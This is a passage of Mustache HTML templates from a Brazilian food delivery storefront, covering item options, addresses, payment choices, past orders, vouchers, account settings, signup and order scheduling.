                                        </span>
                                    {{/price}}
                                {{/__isShortSupply}}
                            </div>
                            {{#has_inventory}}
                                {{#out_of_stock}}
                                    <span class="name color-yellow">
                                        Sem estoque
                                    </span>
                                {{/out_of_stock}}
                                {{^out_of_stock}}
                                    <span class="name">
                                        {{amount}} em estoque
                                    </span>
                                {{/out_of_stock}}
                            {{/has_inventory}}
                        </div>
                        <div class="increase-decrease-container js-increase-decrease-container-{{id}}">

                            <a href="javascript:void(0)" rel="nofollow" class="text-decoration-none color-light-gray
                            {{^__isShortSupply}}js-decrease-option{{/__isShortSupply}}" data-ga-action="remove_option" data-ga-category="item" data-ga-label="{{brandsId}}" data-cy="item__properties-option-decrease--{{properties_id}}-{{id}}">
                                <i class="material-icons vertical-align font-size-20 {{#__isShortSupply}}is-disabled{{/__isShortSupply}}">remove_circle</i>&nbsp;
                            </a>

                            <input class="js-input-properties-val form-control form-item-property-complement" readonly value="0" id="item-multiple-properties-val-{{id}}" data-cy="item__properties-option-value--{{properties_id}}-{{id}}">

                            <a href="javascript:void(0)" rel="nofollow" class="text-decoration-none material-green
                            {{^__isShortSupply}}js-increase-option{{/__isShortSupply}}" data-ga-action="add_option" data-ga-category="item" data-ga-label="{{brandsId}}" data-cy="item__properties-option-increase--{{properties_id}}-{{id}}">
                                &nbsp;<i class="material-icons vertical-align font-size-20 {{#__isShortSupply}}is-disabled{{/__isShortSupply}}">add_circle</i>&nbsp;
                            </a>

                        </div>
                    </li>
                {{/options}}
            </ul>
        </div>
    </div>
</template><template id="items-section">
    <div id="items-section-{{id}}" class="items-section clearfix medium-transition">
        <div class="items-section__head">
            {{#has_cover_photo}}
                <div class="items-section__head__description items-section__head__description--cover">
                    <img data-thumbor="{{cover_photo}}" class="items-section__image" />
                    <div class="side-gradient"></div>
                    <h2 class="title title--cover">{{name}}</h2>

                    {{#description}}
                        <p class="description">{{description}}</p>
                    {{/description}}
                </div>
            {{/has_cover_photo}}

            {{^has_cover_photo}}
                <div class="items-section__head__description">
                    <h2 class="title">{{name}}</h2>
                    {{#description}}
                        <p class="description">{{description}}</p>
                    {{/description}}
                </div>
            {{/has_cover_photo}}
        </div>

        <div id="items-section-{{id}}-body"
            class="items-section__body">
            <div class="items-section__body__content">
                <ul id="items-list-{{id}}" class="items-list"></ul>
            </div>
        </div>
    </div>
</template>
<template id="list-addresses-item">
    {{#addresses}}
        <div class="list-adresses-item__cell js-list-adresses-item__cell"
            data-cy="list-adresses-item__cell">
            <label
                class="mdl-radio
                       mdl-js-radio
                       mdl-js-ripple-effect
                       mdl-checkbox--auto-height
                       mdl-checkbox--label
                       radio-secondary-color"
                for="item-address-{{iid}}"
                data-is_takeout="{{is_takeout}}">
                <input
                    type="radio"
                    id="item-address-{{iid}}"
                    class="mdl-radio__button"
                    name="addresses-item"
                    value="{{id}}"
                    data-is_takeout="{{is_takeout}}"
                    {{checked}}>
                <input
                    class="serialized-address is-hidden"
                    readonly
                    type="text"
                    value={{serialized}}>

                <span class="mdl-radio__label mdl-radio__label-title user-address__label">
                    {{user_address.description}}
                </span>

                {{^is_takeout}}
                    <span class="mdl-radio__label mdl-radio__label-subtitle user-address__address">
                        {{street}}, {{number}}{{#complement}}, {{complement}}{{/complement}} {{#reference_point}}{{reference_point}}, {{/reference_point}} - {{city}}, {{state}}
                    </span>
                {{/is_takeout}}
            </label>
            <!-- <div class="cell-separator-bottom"></div> -->
        </div>
    {{/addresses}}
</template>
<template id="list-categories-item">
    <li class="list-group-item list-categories-item" data-id="{{id}}">
        <a rel="nofollow" href="#{{encoded_name}}">
            {{name}}
        </a>
    </li>
</template>

<template id="categories-filter__dropdown-menu">
    {{#menupromoOnAllStore}}
        <div class="background-secondary-color-light categories-filter__menupromo-all-store">
            <i class="material-icons">local_offer</i>
            Toda a loja com &nbsp<span>{{menupromoValue}}% OFF</span>
        </div>
    {{/menupromoOnAllStore}}
    {{#categories}}
        <li>
            <span class="categories-filter__item js-categories-filter__item" data-id="{{id}}" href="#" rel="nofollow">
                <span class="categories-filter__item-name">{{name}}</span>
                {{^menupromoOnAllStore}}
                {{#menupromo_value}}
                    <span class="secondary-color categories-filter__menupromo-badge has_cover_photo"><i class="material-icons">local_offer</i>{{menupromo_value}}% OFF</span>
                {{/menupromo_value}}
                {{/menupromoOnAllStore}}
                <span class="categories-filter__item-icon color-grey material-icons">arrow_forward</span>
            </span>
        </li>
    {{/categories}}
</template>
<template id="list-delivery-info-item">
    <li class="list-group--dry-item list-delivery-info-item">
        Pedido mínimo: {{minimum_order}}
    </li>

    <li class="list-group--dry-item list-delivery-info-item">
        Tempo de espera: {{min_waiting_time}} a {{max_waiting_time}} minutos
    </li>
</template>
<template id="list-payment-forms-item">
    <li class="list-payment-forms-item">{{name}}</li>
</template>
<template id="list-payment-forms-item--select">
    <li class="list-payment-forms-item">
        <label
            class="mdl-radio mdl-js-radio mdl-js-ripple-effect"
            for="list-payment-forms-item--select-radio-{{id}}"
            data-ga-action="checkout__select_offline_payment"
            data-ga-category="checkout">
            <input
                id="list-payment-forms-item--select-radio-{{id}}"
                type="radio"
                name="list-payment-forms-item--select-radio"
                data-name="{{name}}"
                value="{{id}}"
                data-encoded="{{encoded_name}}"
                data-discount_percentage="{{discount_percentage}}"
                class="mdl-radio__button {{tmp_has_change}} js-checkout-payment-form-mobile"
                data-cy="checkout__payment-form-input--{{id}}">

                {{#encoded_name}}
                    <span class="sc sc-{{encoded_name}}"></span>
                {{/encoded_name}}
                {{^encoded_name}}
                    <span class="sc sc-generic"></span>
                {{/encoded_name}}

                <span class="mdl-radio__label">
                    {{name}}
                    {{#discount_percentage}}
                        <span class="color-red">
                            ({{formatted_discount_percentage}} OFF)
                        </span>
                    {{/discount_percentage}}
                </span>
        </label>
    </li>
</template><template id="user-last-orders--row">

    <div class="row padding-20 user-generic-list-item user-last-orders-list-item 
                js-user-last-orders-list-item 
                {{#is_highlight}}highlight-order{{/is_highlight}}"
         data-id="{{id}}"
         data-repeatable={{show_reply_button}}>

         <div class="col-sm-2 hidden-mobile user-last-order-date">
             {{id}}
         </div>

        <div class="col-sm-2 hidden-mobile user-last-order-date">
            {{#text_active_scheduled}}
                {{text_active_scheduled}}
            {{/text_active_scheduled}}
            {{^text_active_scheduled}}
                {{created_at}}
            {{/text_active_scheduled}}
        </div>

        <div class="col-sm-2 col-xs-3 user-last-order-price">
            {{total_price}}
        </div>

        <div class="col-sm-3 col-xs-8 user-last-order-description collapsed js-description"
             data-id="{{id}}"
             data-has_many_items={{has_many_items}}>
             <i class="material-icons is-hidden">arrow_drop_down</i>
            <ul>
            {{#items}}
                <li>
                    {{amount}} {{name}}

                    <ul class="properties-list">
                    {{#properties}}
                        <li>
                            {{name}}

                            <ul class="options-list">
                                {{#options}}
                                <li>
                                    {{amount}} {{name}}
                                </li>
                                {{/options}}
                            </ul>

                        </li>
                    {{/properties}}
                    </ul>
                </li>
            {{/items}}
            </ul>
        </div>

        <div class="col-sm-3 col-xs-0 user-generic-list-item-action">
            {{#show_reply_button}}
                <button class="mdl-button mdl-js-button mdl-js-ripple-effect generic-item-action action-color js-repeat-order"
                        data-id="{{id}}"
                        data-ga-action="profile__orders_repeat"
                        data-ga-category="profile">
                    Adicionar ao Carrinho                </button>
            {{/show_reply_button}}
            {{^show_reply_button}}
                <span class="generic-item-action can-not-repeat-order disabled">
                    Pedido não pode ser repetido                </span>
            {{/show_reply_button}}
        </div>

        <!-- Accessory for mobile -->
        <div class="col-xs-1 user-generic-list-item-accessory {{^show_reply_button}}hidden{{/show_reply_button}} js-accessory" data-ga-action="profile__orders_toggle" data-ga-category="profile">
            <i class="material-icons">expand_more</i>
        </div>

    </div>

    <!-- Mobile only -->
    <div class="user-generic-list-item-mobile-details js-list-item-mobile-details"
         data-id="{{id}}">
        {{#show_reply_button}}
            <button class="mdl-button mdl-js-button mdl-js-ripple-effect generic-item-action-mobile action-color js-repeat-order"
                    data-id="{{id}}"
                    data-ga-action="profile__orders_repeat"
                    data-ga-category="profile">
                Adicionar ao Carrinho            </button>
        {{/show_reply_button}}
    </div>

</template>
<template id="modal-default-footer">
    <button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent btn-close js-close" data-dismiss="modal">
        Fechar    </button>

    <button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent btn-save js-save">
        Salvar    </button>
</template>
<template id="modal-voucher">
    <div class="modal-voucher-content">

        <form>
            <div class="form-group">
                <label>
                    Código do cupom:
                </label>
                <div class="input-group">
                    <input id="voucher-code"
                        class="js-voucher-code form-control"
                        type="text"
                        placeholder="Digite seu código"
                        data-value="">
                    <span class="input-group-btn">
                        <button
                            class="btn btn-primary--inverted js-submit-voucher"
                            type="button">
                            Validar cupom                        </button>
                    </span>
                </div>
            </div>
        </form>

        <label for="voucher-code" class="voucher-description js-voucher-description"></label>

        <div class="voucher-footer">
            <button
                class="btn btn-success js-ok-voucher"
                type="button">
                    Ok</button>
        </div>
    </div>
</template>
<template id="change-password-template">
    <div class="user-info-box">
        <div class="user-change-password-title">Mudar senha</div>
        <div class="row user-info-content-box user-profile-card-content user-password-card-content">

            <form class="js-password-form">

                    <!-- Current password -->
                    <div class="col-sm-4 col-xs-12 user-info-field mdl-textfield mdl-js-textfield mdl-textfield--floating-label">
                        <input class="mdl-textfield__input user-info-input" type="password" id="current-password">
                        <label class="mdl-textfield__label user-info-label" for="current-password">Senha atual *</label>
                        <span class="mdl-textfield__error js-error is-hidden">É preciso digitar a senha atual para alterar a senha</span>
                    </div>

                    <!-- New password -->
                    <div class="col-sm-4 col-xs-12 user-info-field mdl-textfield mdl-js-textfield mdl-textfield--floating-label">
                        <input class="mdl-textfield__input user-info-input" type="password" id="new-password">
                        <label class="mdl-textfield__label user-info-label" for="new-password">Nova senha *</label>
                        <span class="mdl-textfield__error js-error is-hidden">É preciso digitar a nova senha e a confirmação da nova senha</span>
                    </div>

                    <!-- New password confirmation -->
                    <div class="col-sm-4 col-xs-12 user-info-field mdl-textfield mdl-js-textfield mdl-textfield--floating-label last-input">
                        <input class="mdl-textfield__input user-info-input" type="password" id="password">
                        <label class="mdl-textfield__label user-info-label" for="password">Confirmar nova senha *</label>
                        <span class="mdl-textfield__error js-error is-hidden">A nova senha e a confirmação não são iguais</span>
                    </div>

            </form>

            <div class="profile-save-button-container">
                <button class="btn btn-iconed btn-iconed-action profile-save-button js-save-password">
                    Salvar
                </button>
            </div>

        </div>

    </div>
</template>
<template id="old-prizes-to-redeem">
    <p><b>Prêmios válidos de programas expirados</b></p>
    {{#old_prizes_to_redeem}}
        <div class="old-prize">
            <div class="old-prizes-to-redeem description">{{voucher.description}}</div>
            <div class="js-old-prizes-to-redeem old-prizes-to-redeem color-settings-secondary">você tem {{count_prizes}} prêmios para resgatar</div>
        </div>
    {{/old_prizes_to_redeem}}
</template><template id="user-delete-account">
    <div class="user-info-box">
        <div id="delete-account_title" class="user-title">
            <p class="title">Apagar conta</p>
        </div>
        <div class="row user-info-content-box user-profile-card-content user-delete-account-content">
            <div class="padding-20">
                Todas as informações e benefícios do usuário serão perdidas.            </div>
            <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn btn-delete-account btn-iconed js-button__delete-account">
                <i class="material-icons">delete</i>
                Apagar conta            </button>
        </div>
    </div>
</template><template id="modal-checkout-addresses">
    <div class="modal-checkout-addresses">
        <ul>
            {{#addresses}}
            <li class="clearfix item-address">

                {{#checked}}
                <input id="address-{{id}}" type="radio" name="address" value="{{json}}" checked>
                {{/checked}}

                {{#not_checked}}
                <input id="address-{{id}}" type="radio" name="address" value="{{json}}">
                {{/not_checked}}

                <label for="address-{{id}}">
                    {{#user_address.description}}
                    <div class="description">
                        {{user_address.description}}
                    </div>
                    {{/user_address.description}}
                    <div class="address">
                        {{#street}}
                            {{street}}
                        {{/street}}
                        {{#number}}
                            , {{number}}
                        {{/number}}
                        {{#complement}}
                            , {{complement}}
                        {{/complement}}
                        {{#neighborhood}}
                            - {{neighborhood}}
                        {{/neighborhood}}
                        {{#city}}
                            - {{city}}
                        {{/city}}
                    </div>
                </label>
            </li>
            {{/addresses}}
        </ul>

        <div class="footer">
            <button aria-label="close"
                data-dismiss="modal"
                class="btn btn-default js-return is-hidden">
                    Voltar            </button>

            <button aria-label="close"
                data-dismiss="modal"
                class="btn btn-primary js-order-takeout is-hidden">
                    Retirar na loja            </button>

            <button aria-label="close"
                data-dismiss="modal"
                class="btn btn-default js-other-address margin-left-10">
                    Outro endereço            </button>

            <button aria-label="save"
                data-dismiss="modal"
                class="btn btn-success js-save margin-left-10">
                    Atualizar endereço            </button>
            <div class="is-hidden js-order-takeout-description"></div>
        </div>
    </div>
</template>
<template id="modal-checkout-submit-error">
    <div class="modal-checkout-errors">
        <div>
            <h3>{{errors.title}}</h3>
            <div class="submit-error-message">
                {{#is_list}}
                    <p>Para proceder com sua compra, por favor corrija os seguintes erros:</p>
                    <ul class="js-errors-list" data-cy="checkout-modal__errors-list">
                        {{#errors}}
                            <li>{{{message}}}</li>
                        {{/errors}}
                    </ul>
                {{/is_list}}
                {{^is_list}}
                    <p>{{{errors.message}}}</p>
                {{/is_list}}
            </div>
        </div>
        {{#have_custom}}
            {{#options.subtext}}
                <div class="submit-error-subtext">
                    <p>{{options.subtext}}</p>
                </div>
            {{/options.subtext}}
        {{/have_custom}}
        <div class="footer">
            {{^have_custom}}
                <button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent modal-checkout-errors__action-button js-btn-ok btn-ok"
                    data-dismiss="modal"
                    data-cy="checkout-modal__button--ok">
                    Ok, entendi                </button>
            {{/have_custom}}
            {{#have_custom}}
                {{#options.reject_btn_text}}
                    <button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent modal-checkout-errors__action-button js-btn-ok btn-ok background-secondary-color" data-dismiss="modal">
                        {{options.reject_btn_text}}
                    </button>
                {{/options.reject_btn_text}}
                {{#options.accept_btn_text}}
                    <button class="{{options.btn_action_class}} mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent btn-accept">
                        {{options.accept_btn_text}}
                    </button>
                {{/options.accept_btn_text}}
            {{/have_custom}}
        </div>
    </div>
</template>
<template id="modal-user-lastorders__title">
    <div class="modal-user-lastorders__title">
        <div class="title">Endereço de entrega</div>
        <div class="address">
            {{#is_takeout}}
                Retirar na loja            {{/is_takeout}}
            {{^is_takeout}}
                {{street}}, {{number}}, {{neighborhood}} -
                {{city}}, {{state}} - {{zipcode}}
            {{/is_takeout}}
        </div>
    </div>
</template>

<template id="modal-user-lastorders__body">
    <div class="modal-user-lastorders__body">

        <!-- Box -->
        <div class="box box--modal">
            <div class="box__head">
                <h2>
                    Seu último pedido                    <span class="description" title="{{formatted_created}}">
                        (realizado {{friendly_created}})
                    </span>
                </h2>
            </div>
            <div class="box__body">

                <!-- Items -->
                <ul class="checkout-list checkout-list--dry">
                {{#items}}
                    <li>

                        <!-- Order's description -->
                        <div class="description">

                            <div class="title">
                                <span class="name">{{amount}}x {{name}}</span>
                                <span class="text-muted">(R$ {{price}})</span>
                            </div>

                            <!-- Listing properties -->
                            <ul class="properties">
                                {{#properties}}
                                <li>
                                    <div class="title">
                                        <span class="name">{{name}}</span>
                                    </div>

                                    <!-- Listing options -->
                                    <ul class="options">
                                    {{#options}}
                                        <li>
                                            <span class="title">
                                                {{amount}}x <span class="name">{{name}}</span>
                                                {{#formatted_price}}
                                                    <span class="text-muted">
                                                        ({{formatted_price}})
                                                    </span>
                                                {{/formatted_price}}
                                            </span>
                                        </li>
                                    {{/options}}
                                    </ul>
                                </li>
                                {{/properties}}
                            </ul>

                            {{#comments}}
                            <div class="footer">
                                <i class="material-icons" title="Observações">flag</i>
                                <span class="comments">"{{comments}}"</span>
                            </div>
                            {{/comments}}
                        </div>

                        <!-- Price -->
                        <div class="price">
                            {{formatted_total}}
                        </div>
                    </li>
                {{/items}}
                </ul>

                <!-- Checkout info -->
                <div class="checkout-info checkout-info--dry">
                    <div class="subtotal">
                        <label class="text">Subtotal</label>
                        <span class="value">{{formatted_subtotal}}</span>
                    </div>
                    <div class="delivery-fee js-delivery-fee">
                        <label class="text">Taxa de entrega</label>
                        <span class="value">
                            {{#is_takeout}} Grátis {{/is_takeout}}
                            {{^is_takeout}} {{formatted_delivery_fee}} {{/is_takeout}}
                        </span>
                    </div>
                    <div class="total">
                        <label class="text">Total</label>
                        <span class="value">{{formatted_total}}</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</template>

<template id="modal-user-lastorders__footer">
    <button
        class="btn btn-default"
        data-dismiss="modal"
        name="button"
        type="button">
            Voltar</button>

    <button
        class="btn btn-success js-submit"
        type="button"
        name="button">
            Adicionar ao Carrinho</button>
</template>
<template id="modal-user--signup__body">
    
    <div id="tag-done_identifier_signin-auth" class="is-hidden" data-ga-action="done_{{identifierType}}_signin" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>
    <div id="tag-unselect_marketing_campaign-auth" class="is-hidden" data-ga-action="unselect_marketing_campaign" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>

    <div class="modal-user--signup__body js-modal-user--signup__body" data-cy="modal-user--signup__body" data-contact-info="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/contato">


        <!-- Close modal -->
        <button type="button"
            class="btn btn--modal-close"
            data-dismiss="modal">
        </button>


        <!-- Title -->
        <label class="title">Crie uma conta</label>
        <p class="subtitle">
            {{#userEmail}}
            Com o e-mail <span>{{.}}</span>.
            {{/userEmail}}
            {{#userPhone}}
            Com o celular <span>{{.}}</span>.
            {{/userPhone}}
            <span class="js-back secondary-color cursor-pointer">Alterar</span></p>

        <!-- Signup form -->
        <form id="user-signup-form" class="form row">
            {{#fields}}
                <!-- {{fieldDescription}} -->
                <div class="{{fieldSize}}">
                    {{#fieldTitle}}
                    <p class="field-title">{{fieldTitle}}</h3>
                    {{/fieldTitle}}
                    <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label mdl-textfield--full-width {{fieldAdditionalClasses}}"
                        data-name="{{fieldLabel}}">

                        <input id="{{fieldId}}"
                            pattern="{{fieldPattern}}"
                            class="mdl-textfield__input"
                            name="{{fieldId}}"
                            type="{{fieldType}}"
                            value="{{fieldValue}}"
                            autocomplete="{{fieldAutocomplete}}"
                            data-next="{{fieldNext}}"
                            data-cy="signup__input--{{fieldId}}">

                        <label for="{{fieldId}}"
                            class="mdl-textfield__label mdl-textfield-signin-signup__label">
                                {{fieldLabel}}
                        </label>

                        <span class="errors mdl-textfield__error" data-cy="signup__error--{{fieldId}}"></span>
                    </div>
                    {{#fieldAdditionalDescription}}
                        <span class="input__description js-input__description js-input-{{fieldId}}__description">{{fieldAdditionalDescription}}</span>
                    {{/fieldAdditionalDescription}}
                </div>
            {{/fields}}
        </form>

        <!-- Alert message -->
        <div class="row">
            <div class="col-xs-12">
                <div class="alert alert-danger is-hidden"></div>
            </div>
        </div>

        <!-- Terms of use -->
                    <div class="row">
                <div class="col-xs-12 padding-top-10">
                    <label class="mdl-checkbox mdl-js-checkbox font-weight-500 height-auto terms-of-use__label" for="terms-of-use__checkbox" data-cy="terms-of-use__checkbox">
                        <input class="mdl-checkbox__input js-terms-of-use__checkbox" id="terms-of-use__checkbox" type="checkbox">
                        <span class = "mdl-checkbox__label font-size-13 line-height-1">Li e estou de acordo com os <a class="text-decoration-underline" href="{{urlLegalTerms}}" target="_blank">Termos e Políticas</a>.</span>
                    </label>
                </div>
            </div>
        
        <!-- Accept to receive promotional email -->
        <div class="row">
            <div class="col-xs-12 padding-top-10">
                <label
                    class="mdl-checkbox mdl-js-checkbox font-weight-500 height-auto receive-promotional-email__label"
                    for="receive-promotional-email__checkbox"
                >
                    <input class="mdl-checkbox__input js-receive-promotional-email__checkbox" id="receive-promotional-email__checkbox" type="checkbox" checked="true">
                    <span class = "mdl-checkbox__label font-size-13 line-height-1">Quero me inscrever para receber comunicados sobre descontos e promoções da loja.</span>
                </label>
            </div>
        </div>

        <!-- Captcha -->
        <div class="row recaptcha-container js-recaptcha-container is-hidden">
            <script src="https://www.google.com/recaptcha/api.js"></script>
<div class="g-recaptcha js-g-recaptcha"
     data-sitekey="6LctCigUAAAAALiTyIIO5yK8wVQmUZHJ8uQ9zw7z"></div>        </div>

        <!-- Actions -->
        <div class="row">
            <div class="col-xs-12 actions">
                <button
                        id="user-signup-confirm-btn"
                        class="btn btn--signup-nobg background-secondary-color js-signup mdl-button__ripple-container mdl-js-ripple-effect mdl-js-button"
                        data-href=""
                        data-ga-action="submit_{{identifierType}}_signup"
                        data-ga-category="auth"
                        data-ga-label="{{brandsId}}"
                        data-cy="auth__signup--submit"
                        disabled>
                        <span class="normal">
                            Criar conta
                        </span>

                        <span class="js-preloader preloader is-hidden">
                            <div class="icon mdl-spinner mdl-spinner--single-color mdl-js-spinner is-active"></div>
                            Criando conta
                        </span>

                        <span class="mdl-ripple"></span>
                </button>
            </div>
            {{#isIOS}}
            <div class="errors color-red text-align-center js-errors-above-signup is-hidden font-size-12">
                Verifique os erros acima
            </div>
            <br><br><br><br><br><br><br><br><br><br><br><br><br>
            {{/isIOS}}
        </div>
    </div>
</template>
<template id="store-closed-modal">
    <div class="modal-minimum-failed">
        {{alertMessage}}
        <div class="footer force-open">
            <button class="mdl-button mdl-js-button mdl-js-ripple-effect btn btn-cancel"
                data-dismiss="modal"
                data-cy="store-closed-modal__button--cancel">
                Cancelar
            </button>

            <button class="mdl-button mdl-js-button mdl-js-ripple-effect store-closed-modal__button--schedule btn btn-schedule js-schedule-button"
                data-dismiss="modal"
                data-cy="store-closed-modal__button--schedule">
                Agendar
            </button>
        </div>
    </div>
</template>
<template id="modal-voucher">
    <div class="modal-voucher-content">

        <form>
            <div class="form-group">
                <label>
                    Código do cupom:
                </label>
                <div class="input-group">
                    <input id="voucher-code"
                        class="js-voucher-code form-control"
                        type="text"
                        placeholder="Digite seu código"
                        data-value="">
                    <span class="input-group-btn">
                        <button
                            class="btn btn-primary--inverted js-submit-voucher"
                            type="button">
                            Validar cupom                        </button>
                    </span>
                </div>
            </div>
        </form>

        <label for="voucher-code" class="voucher-description js-voucher-description"></label>

        <div class="voucher-footer">
            <button
                class="btn btn-success js-ok-voucher"
                type="button">
                    Ok</button>
        </div>
    </div>
</template>
<template id="modal-usermessage">
	<div class="modal-usermessage">
		<h5 class="text-align-center text-uppercase font-weight-bold margin-top-25 margin-bottom-25">
			<strong>Aviso aos <br> nossos clientes</strong>
		</h5>

		<div class="usermessage-separator"></div>

		<p class="text-align-center margin-top-25 margin-bottom-40 width-230 horizontal-align--center" style="white-space: pre-wrap">{{ message }}</p>

		<button class="btn-usermessage-ok background-secondary-color margin-bottom-20 horizontal-align--center js-modal-close js-ok">OK</button>
	</div>
</template>
<template id="notification-localstorage-failed__head">
    Atenção</template>

<template id="notification-localstorage-failed__body">
    <div id="notification-localstorage-failed" class="margin-left-20 margin-right-20">
        <p>
            Para fazer seu pedido, você precisa sair do modo privado neste navegador.        </p>
        <p>
            Clique no ícone <img src="/img/modo-privado-1.png" height="32"/>
            e depois no botão <img src="/img/modo-privado-2.png" height="32"/>.
        </p>
    </div>

    <div class="float-right margin-right-20">
        <button
            type="button"
            class="btn btn-success "
            data-dismiss="modal">
            Ok, entendi        </button>
    </div>
</template>
<template id="properties-modal-body">
    <div class="properties-modal-body w920 js-properties-modal-body">
        <div class="scroll-container">
            <div class="left-side">

                <!-- List of properties and its options -->
                <div class="properties-list">
                    {{{item_properties_content}}}
                </div>

                <!-- Footer -->
                {{#hideObservations}}
                <div class="is-hidden">
                {{/hideObservations}}
                {{^hideObservations}}
                <div>
                {{/hideObservations}}
                    <!-- Observations text field -->
                    <div class="observations-textfield-container">
                        <div class="observations-textfield mdl-textfield mdl-js-textfield mdl-textfield--floating-label">
                            <textarea maxlength="250" class="mdl-textfield__input js-item-comments" type="text" id="observations" data-ga-action="add_note" data-ga-category="item" data-ga-label="{{brandsId}}" data-cy="properties-modal-body__add_note"></textarea>
                            <label class="mdl-textfield__label js-character-count" for="observations">Observações do item</label>
                        </div>
                    </div>
                </div>

                <span class="item-delete js-item-delete is-hidden">
                    <a href="javascript:void(0)" class="js-delete">
                        <button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent btn-delete border-r-10">
                            <i class="material-icons btn-delete-color">delete</i>
                            <span class="btn-delete-color-text">Remover do carrinho</span>
                        </button>
                    </a>
                </span>

                <!-- Price with "add to cart" button -->
                <div class="price-container js-price-container" data-brands-id="{{brandsId}}">
    <!-- Item amount -->
    <div class="item-actions js-item-amount" data-ga-action="change_amount" data-ga-category="item" data-ga-label="{{brandsId}}">
        <a href="javascript:void(0)" class="js-decrease decrease pos-relative text-decoration-none btn-remove-item" data-cy="item__decrease">
            <i class="material-icons pos-absolute" data-modern="remove">remove_circle</i>
        </a>

        <input class="input-amount js-input-amount font-size-16" type="text" data-price="" disabled>

        <a href="javascript:void(0)" class="js-increase increase pos-relative text-decoration-none btn-add-item" data-cy="item__increase">
            <i class="material-icons pos-absolute" data-modern="add">add_circle</i>
        </a>
    </div>

    <!-- Add to cart button -->
    <button
        class="add-to-cart-btn btn js-add-item"
        data-ref="items-list-item-{{id}}"
        data-ga-action="add_cart"
        data-ga-category="item"
        data-ga-label="{{brandsId}}"
        data-cy="item__button--add-{{id}}"
        type="button">
            Adicionar • R$00,00
    </button>
</div>

            </div>

            <div class="right-side js-right-side">
                <!-- Item picture -->
                {{#cover_photo}}
                    <!-- Chevron only visible on small screens -->
                    <div class="dismissble-rounded-icon-div js-modal-close">
                        <i class="material-icons icon">expand_more</i>
                    </div>

                    <img class="item-photo img-responsive js-item-single" data-thumbor="{{cover_photo}}" width="237" height="237" data-ga-category="item" data-ga-action="view_image" data-ga-label="{{brandsId}}" />
                    <div class="search-rounded-icon-div js-item-single" data-ga-category="item" data-ga-action="view_image" data-ga-label="{{brandsId}}">
                        <i class="material-icons">open_in_full</i>
                    </div>
                    <div class="share-item-icon" data-ga-category="item" data-ga-action="share" data-ga-label="{{brandsId}}">
                        <i class="js-share-item material-icons">share</i>
                    </div>
                {{/cover_photo}}

                {{^cover_photo}}
                    <div class="item-header-icon-share">
                        <div class="share-item-icon" data-ga-category="item" data-ga-action="share" data-ga-label="{{brandsId}}">
                            <i class="js-share-item material-icons">share</i>
                        </div>
                    </div>
                {{/cover_photo}}

                <!-- Item name -->
                <p class="item-name">{{name}}</p>
                <!-- Item inventory -->
                {{#hasInventory}}
                    {{#iteminventory.amount}}
                        <p class="item-inventory">{{iteminventory.amount}} unidades disponíveis</p>
                    {{/iteminventory.amount}}
                    {{^iteminventory.amount}}
                        <p class="item-inventory is-empty">Sem estoque disponível no momento</p>
                    {{/iteminventory.amount}}
                {{/hasInventory}}
                <!-- Item serves many people -->
                {{#serves}}
                    <p class="item-serves-many-people">Serve {{serves}} pessoas</p>
                {{/serves}}
                <!-- Item badges -->
                {{#hasBadges}}
                    <div class="item-badges">
                        {{#badges}}
                            <div class="item-badge">
                                <img src="https://static.deliverydireto.com.br/icon/{{icon}}">
                                {{name}}
                            </div>
                        {{/badges}} 
                    </div>
                {{/hasBadges}}
                <!-- Item description -->
                <div class="js-item-description item-description-container">
                </div>
            </div>
        </div>


        <!-- Footer only visible on small screens -->
        <div class="item-mobile-footer">

            <div class="shadow-indicator-scroll"></div>

            <!-- Price with "add to cart" button -->
            <div class="price-container js-price-container" data-brands-id="{{brandsId}}">
    <!-- Item amount -->
    <div class="item-actions js-item-amount" data-ga-action="change_amount" data-ga-category="item" data-ga-label="{{brandsId}}">
        <a href="javascript:void(0)" class="js-decrease decrease pos-relative text-decoration-none btn-remove-item" data-cy="item__decrease">
            <i class="material-icons pos-absolute" data-modern="remove">remove_circle</i>
        </a>

        <input class="input-amount js-input-amount font-size-16" type="text" data-price="" disabled>

        <a href="javascript:void(0)" class="js-increase increase pos-relative text-decoration-none btn-add-item" data-cy="item__increase">
            <i class="material-icons pos-absolute" data-modern="add">add_circle</i>
        </a>
    </div>

    <!-- Add to cart button -->
    <button
        class="add-to-cart-btn btn js-add-item"
        data-ref="items-list-item-{{id}}"
        data-ga-action="add_cart"
        data-ga-category="item"
        data-ga-label="{{brandsId}}"
        data-cy="item__button--add-{{id}}"
        type="button">
            Adicionar • R$00,00
    </button>
</div>
        </div>

    </div>
</template>
<template id="loyaltyprogram-info">
    <div class="items-section__head item-section__head--contour">
        <div class="items-section__head__description">
            <p class="title bold">Programa de fidelidade</p>
        </div>
    </div>

    {{#is_expired}}
        <div>
            <br>
            <strong><span class="color-red">O período do programa terminou.</span></strong>
            <br><br>
        </div>
    {{/is_expired}}

    <div class="items-section__body">
        <div class="items-section__body__content">
            {{description}}
        </div>
    </div>
</template>
<template id="modal-store-delivery-area">
    <div class="modal-store-delivery-area">
        <div id="map-container" class="map-container" style="width:100%;height:400px"></div>
    </div>
</template>
<template id="schedule-order-modal">
    <div class="schedule-order-modal">

        <div class="row">
            <div class="col-xs-6">
                <div class="input-box">
                    <label for="scheduleDate">Data</label>

                    <select id="scheduleDate"
                            type="Text"
                            class="js-schedule-form-date input-field">
                        <option class="option" value="">Selecione a data</option>
                    </select>

                </div>
            </div>

            <div class="col-xs-6">
                <div class="input-box">
                    <label for="scheduleHour">Horário</label>
                    <select id="scheduleHour" class="js-schedule-hour-input input-field">
                        <option class="option" value=""></option>
                    </select>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-xs-12 error is-hidden">
                {{#is_takeout}}
                Para agendar um pedido é preciso informar a data e a hora para efetuar a retirada.                {{/is_takeout}}

                {{^is_takeout}}
